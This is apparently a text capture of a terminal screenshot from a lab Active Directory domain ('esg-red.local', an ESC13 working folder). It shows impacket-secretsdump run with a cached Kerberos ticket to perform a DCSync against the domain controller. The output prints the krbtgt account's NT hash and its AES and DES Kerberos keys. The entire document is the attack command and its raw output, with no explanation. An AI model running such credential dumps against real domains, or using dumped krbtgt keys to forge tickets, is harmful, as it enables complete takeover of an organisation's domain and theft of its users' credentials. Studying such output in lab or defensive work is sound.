 ┌──(root㉿kali)-[/home/…/Desktop/esc13/Certipy/certipy]
└─# impacket-secretsdump esg-red.local/ESC13User@DC.esg-red.local  -k -no-pass -just-dc-user 'krbtgt' -debug
Impacket v0.11.0 - Copyright 2023 Fortra

[+] Impacket Library Installation Path: /usr/lib/python3/dist-packages/impacket
[+] Using Kerberos Cache: esc13user.ccache
[+] SPN CIFS/DC.ESG-RED.LOCAL@ESG-RED.LOCAL not found in cache
[+] AnySPN is True, looking for another suitable SPN
[+] Returning cached credential for KRBTGT/ESG-RED.LOCAL@ESG-RED.LOCAL
[+] Using TGT from cache
[+] Trying to connect to KDC at ESG-RED.LOCAL:88
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[+] Trying to connect to KDC at ESG-RED.LOCAL:88
[+] Calling DRSCrackNames for krbtgt
[+] Calling DRSGetNCChanges for {af39a656-bcb5-445f-aaa9-2c6cff90bca0}
[+] Entering NTDSHashes.__decryptHash
[+] Decrypting hash for user: CN=krbtgt,CN=Users,DC=esg-red,DC=local
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:9600ff1347e8f08975d343c891701b67:::
[+] Leaving NTDSHashes.__decryptHash
[+] Entering NTDSHashes.__decryptSupplementalInfo
[+] Leaving NTDSHashes.__decryptSupplementalInfo
[+] Finished processing and printing user's hashes, now printing supplemental information
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:3c4f06f1b46e0d5d30fe428ce08921964cae205def01fcf3b643dacf40a27983
krbtgt:aes128-cts-hmac-sha1-96:8ce95c9d94e614655ba1691250bd0777
krbtgt:des-cbc-md5:bacd3d70fd49cd52
[*] Cleaning up...